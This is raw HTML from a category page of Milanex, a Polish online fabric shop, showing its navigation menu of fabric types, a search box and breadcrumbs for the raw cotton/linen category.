    <div        class="row headertop-flex ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-5 col-sm-3 col-xs-3 col-sp-3 center-headertop ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo text-lg-left text-xs-center"><a href="https://milanex.pl/"><img class="logo img-fluid" src="/img/sklep-z-tkaninami-milanex-logo-1610899552.jpg" alt="Milanex"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-4 col-sm-3 col-xs-3 col-sp-3 center-headertop ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_7040100386139969" class="ApMegamenu">
				<nav data-megamenu-id="7040100386139969" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-7040100386139969">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-7040100386139969"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/3-tkaniny-odziezowe" target="_self"><span class="menu-title">Tkaniny Odzieżowe</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/87-tkaniny-sukienkowe-kostiumowe"><span class="menu-title">Sukienkowe / kostiumowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/16-aksamit-bawelniany" target="_self"><span class="menu-title">Aksamit bawełniany</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/30-tkanina-barbi" target="_self"><span class="menu-title">Barbi </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/21-batyst-bawelniany" target="_self"><span class="menu-title">Batyst</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/27-cekiny-ozdobne" target="_self"><span class="menu-title">Cekiny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/178-hafty-bawelniane" target="_self"><span class="menu-title">Hafty</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/43-len-naturalny" target="_self"><span class="menu-title">Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/34-lurex-timanti" target="_self"><span class="menu-title">Lurex / Deszczyk / Timanti</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/33-tkanina-magnus" target="_self"><span class="menu-title">Magnus</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/180-muslin-bawelniany" target="_self"><span class="menu-title">Muślin Bawełniany</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/170-wzory-w-pepito" target="_self"><span class="menu-title">Pepito</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/145-wzory-regionalne" target="_self"><span class="menu-title">Regionalne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/175-tkanina-rosso" target="_self"><span class="menu-title">Rosso</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/41-tkanina-stretch" target="_self"><span class="menu-title">Stretch</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/22-szyfon-muslin" target="_self"><span class="menu-title">Szyfon / Muślin</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/25-tiul" target="_self"><span class="menu-title">Tiul</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/24-tkaniny-wiskozowe" target="_self"><span class="menu-title">Wiskoza </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/32-tkaniny-bawelniane" target="_self"><span class="menu-title">Bawełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/105-ekoskora" target="_self"><span class="menu-title">Ekoskóra</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/26-jedwab-syntetyczny" target="_self"><span class="menu-title">Jedwab syntetyczny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/5-kelly-crepe" target="_self"><span class="menu-title">Kelly Crepe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/38-kiara" target="_self"><span class="menu-title">Kiara</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/42-tkanina-lama" target="_self"><span class="menu-title">Lama</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/40-marchiano" target="_self"><span class="menu-title">Marchiano</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/39-tkanina-martini" target="_self"><span class="menu-title">Martini</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/23-satyna" target="_self"><span class="menu-title">Satyna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/20-silki-crepe" target="_self"><span class="menu-title">Silki Crepe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/35-sparking" target="_self"><span class="menu-title">Sparking</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/15-koronki-gipiury"><span class="menu-title">Koronki / gipiury</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/78-koronka-slubna" target="_self"><span class="menu-title">Koronka ślubna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/79-koronka-zdobiona" target="_self"><span class="menu-title">Koronka zdobiona</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/81-koronka" target="_self"><span class="menu-title">Koronka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/80-gipiura" target="_self"><span class="menu-title">Gipiura</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/9-tkaniny-garniturowe"><span class="menu-title">Garniuturowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/58-welna-100" target="_self"><span class="menu-title">Wełna 100%</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/59-elanowelna" target="_self"><span class="menu-title">Elanowełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/63-tkaniny-bawelniane" target="_self"><span class="menu-title">Bawełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/171-pepito" target="_self"><span class="menu-title">Pepito</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/64-len-naturalny-na-garnitur" target="_self"><span class="menu-title">Len</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/6-tkaniny-plaszczowe-kurtkowe"><span class="menu-title">Płaszczowe / kurtkowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/7-polar" target="_self"><span class="menu-title">Polar</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/8-ortalion" target="_self"><span class="menu-title">Ortalion</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/18-welna" target="_self"><span class="menu-title">Wełna Płaszczowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/106-ekoskora" target="_self"><span class="menu-title">Ekoskóra</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/133-pikowka" target="_self"><span class="menu-title">Pikówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/172-pepito" target="_self"><span class="menu-title">Pepito</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/166-futro" target="_self"><span class="menu-title">Futro</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/173-flausz-welnopodobny" target="_self"><span class="menu-title">Flausz</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/36-tkaniny-slubne" target="_self"><span class="menu-title">Ślubne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/141-tkaniny-komunijne" target="_self"><span class="menu-title">Komunijne</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/88-tkaniny-koszulowe"><span class="menu-title">Koszulowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/89-etamina" target="_self"><span class="menu-title">Etamina</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/90-batyst-na-koszule" target="_self"><span class="menu-title">Batyst</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/94-len-na-koszule" target="_self"><span class="menu-title">Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/149-wiskoza" target="_self"><span class="menu-title">Wiskoza </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/134-pozostale" target="_self"><span class="menu-title">Pozostałe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/45-tkaniny-uniwersalne" target="_self"><span class="menu-title">Uniwersalne</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/11-tkaniny-dekoracyjne" target="_self"><span class="menu-title">Tkaniny Dekoracyjne</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/70-tkaniny-zaslonowe"><span class="menu-title">Zasłonowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/128-tkanina-efekt" target="_self"><span class="menu-title">Efekt</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/96-tkanina-stretch-na-zaslony" target="_self"><span class="menu-title">Stretch</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/101-aksamit-bawelniany-na-zaslon" target="_self"><span class="menu-title">Aksamit Bawełniany</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/103-aksamit-syntetyczny" target="_self"><span class="menu-title">Aksamit Syntetyczny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/136-welur-dekoracyjny" target="_self"><span class="menu-title">Welur dekoracyjny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/148-len-naturalny-zaslonowy" target="_self"><span class="menu-title">Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/147-pozostale" target="_self"><span class="menu-title">Pozostałe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/174-tkanina-kotarowa" target="_self"><span class="menu-title">Tkanina Kotarowa</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/69-firany" target="_self"><span class="menu-title">Firany</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/13-tkaniny-poscielowe"><span class="menu-title">Pościelowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/65-plotno-bawelniane"><span class="menu-title">Płótno bawełniane</span></a><b class="caret"></b><div class="dropdown-menu level3"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/113-plotno-bawelniane-jednobarwne" target="_self"><span class="menu-title">Płótno bawełniane jednobarwne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/114-plotno-bawelniane-wzorzyste" target="_self"><span class="menu-title">Płótno bawełniane wzorzyste</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/116-flanela-kora-frota" target="_self"><span class="menu-title">Flanela / Kora / Frota</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/12-tkaniny-obiciowe"><span class="menu-title">Obiciowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/104-aksamit-syntetyczny-obiciowy" target="_self"><span class="menu-title">Aksamit syntetyczny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/74-welur-dekoracyjny-obiciowy" target="_self"><span class="menu-title">Welur dekoracyjny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/161-tkanina-ordo" target="_self"><span class="menu-title">Ordo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/75-skora-tapicerska" target="_self"><span class="menu-title">Skóra obiciowa</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/71-tkaniny-obrusowe"><span class="menu-title">Obrusowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/118-plamoodporne" target="_self"><span class="menu-title">Plamoodporne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/97-stretch" target="_self"><span class="menu-title">Stretch</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/99-elanobawelna" target="_self"><span class="menu-title">Elanobawełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/119-dymka-bawelniana" target="_self"><span class="menu-title">Dymka Bawełniana</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/129-efekt" target="_self"><span class="menu-title">Efekt</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/72-tkaniny-narzutowe"><span class="menu-title">Narzutowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/73-polar-minky"><span class="menu-title">Polar / Minky</span></a><b class="caret"></b><div class="dropdown-menu level3"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/151-polary-kocykowe" target="_self"><span class="menu-title">Polar Kocyckowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/152-tkanina-minky" target="_self"><span class="menu-title">Minky</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/158-pikowka" target="_self"><span class="menu-title">Pikówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/164-wafel-bawelniany-na-narzuty" target="_self"><span class="menu-title">Wafel</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/167-sztuczne-futro" target="_self"><span class="menu-title">Futro</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/14-tkaniny-uniwersalne"><span class="menu-title">Uniwersalne</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/109-kodura-ortalion-parasolowy" target="_self"><span class="menu-title">Kodura / ortalion parasolowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/126-tiul" target="_self"><span class="menu-title">Tiul</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/131-filc" target="_self"><span class="menu-title">Filc</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/156-surowa-bawelna-len" target="_self"><span class="menu-title">Surowa Bawełna / Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/84-juta" target="_self"><span class="menu-title">Juta</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/85-kanwa" target="_self"><span class="menu-title">Kanwa</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/10-dzianiny" target="_self"><span class="menu-title">Dzianiny</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/130-dresowka" target="_self"><span class="menu-title">Dresówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/47-t-shirt" target="_self"><span class="menu-title">T-shirt</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/48-swetrowa" target="_self"><span class="menu-title">Swetrowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/49-welur" target="_self"><span class="menu-title">Welur</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/50-ity" target="_self"><span class="menu-title">Ity</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/51-lycra" target="_self"><span class="menu-title">Lycra</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/52-punto-nylon" target="_self"><span class="menu-title">Punto nylon</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/53-dzianina-wiskozowa" target="_self"><span class="menu-title">Wiskoza </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/54-pianka" target="_self"><span class="menu-title">Pianka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/55-lurex" target="_self"><span class="menu-title">Lurex</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/42-tkanina-lama" target="_self"><span class="menu-title">Lama</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/44-ircha" target="_self"><span class="menu-title">Ircha</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/112-skora" target="_self"><span class="menu-title">Skóra</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/127-polar-minky"><span class="menu-title">Polar / Minky</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/153-polar-kocykowy" target="_self"><span class="menu-title">Polar kocykowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/154-minky" target="_self"><span class="menu-title">Minky</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/91-dodatki-krawieckie" target="_self"><span class="menu-title">Dodatki</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/82-klejonka-flizelina" target="_self"><span class="menu-title">Klejonka / flizelina</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/92-podszewka"><span class="menu-title">Podszewka</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/93-batyst-na-podszewke" target="_self"><span class="menu-title">Batyst</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/150-podszewka-elastyczna" target="_self"><span class="menu-title">Podszewka elastyczna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/160-podszewka-wiskozowa" target="_self"><span class="menu-title">Podszewka wiskozowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/157-podszewka-bawelniana" target="_self"><span class="menu-title">Podszewka bawełniana</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/120-kulka-silikonowa" target="_self"><span class="menu-title">Kulka silikonowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/137-ocieplacz-owata" target="_self"><span class="menu-title">Ocieplacz / owata</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/144-pozostale" target="_self"><span class="menu-title">Pozostałe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://milanex.pl/content/11-o-nas" target="_self" class="nav-link has-category"><span class="menu-title">O nas</span></a></li><li class="nav-item   " ><a href="https://milanex.pl/kontakt" target="_self" class="nav-link has-category"><span class="menu-title">Kontakt</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 7040100386139969;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-5 col-xs-5 col-sp-5 right-headertop ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget dropdown js-dropdown popup-over" data-search-controller-url="//milanex.pl/szukaj">
	<a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Szukaj w naszym katalogu">
	    <i class="icons icon-magnifier btn-search"></i>
	</a>
	<form method="get" action="//milanex.pl/szukaj" class="popup-content dropdown-menu block-search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Szukaj w naszym katalogu">
		<button type="submit">
			<i class="icons icon-magnifier"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
									<a href="javascript:void(0)" class="leo-quicklogin" data-enable-sociallogin="" data-type="popup" data-layout="login" title="Szybkie logowanie" rel="nofollow">
					<i class="icons icon-user"></i>
				</a>
			<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><a rel="nofollow" style="font-size: 18px; margin-top: 12px; margin-left: 15px; display: inline-block;" href="/koszyk?action=show"> <i class="icon-handbag shopping-cart"> </i> </a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><link href="https://milanex.pl/modules/bavideotab/views/css/hookcss17.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://milanex.pl/modules/bavideotab/views/js/videopopup.js"></script></div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      
          <nav data-depth="5" class="breadcrumb">
      <div class="category-cover hidden-sm-down">
      <img src="https://milanex.pl/themes/leo_oreo/assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="breadcrumb">
    </div>
    <div class="container">
        <h1 class="h1 hidden-sm-down">
      Surowa bawełna / len
                      </h1>
     
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/">
            <span itemprop="name" class="text-uppercase">Strona główna</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/108-oferta">
            <span itemprop="name" class="text-uppercase">Oferta</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/11-tkaniny-dekoracyjne">
            <span itemprop="name" class="text-uppercase">Tkaniny dekoracyjne</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/14-tkaniny-uniwersalne">
            <span itemprop="name" class="text-uppercase">Tkaniny dekoracyjne uniwersalne</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/156-surowa-bawelna-len">
            <span itemprop="name" class="text-uppercase">Surowa bawełna / len</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
            
    </ol>
  </div>
</nav>
      
            
                <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block hidden-sm-down">
  <h4 class="title_block"><a href="https://milanex.pl/156-surowa-bawelna-len">SUROWA BAWEŁNA / LEN</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-left: 10px;"></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-11 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Tak
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtruj według</p>
    

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Kategorie</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        